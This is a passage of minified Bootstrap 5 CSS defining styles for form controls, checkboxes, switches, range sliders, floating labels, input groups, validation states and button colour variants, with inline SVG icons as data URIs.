calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));min-height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-moz-placeholder-shown)~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control-plaintext~label::after,.form-floating>.form-control:focus~label::after,.form-floating>.form-control:not(:placeholder-shown)~label::after,.form-floating>.form-select~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label,.form-floating>:disabled~label{color:#6c757d}.form-floating>.form-control:disabled~label::after,.form-floating>:disabled~label::after{background-color:var(--bs-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-form-valid-border-color)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-form-valid-border-color)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-form-valid-color)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-form-invalid-border-color)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-form-invalid-border-color)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-form-invalid-color)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 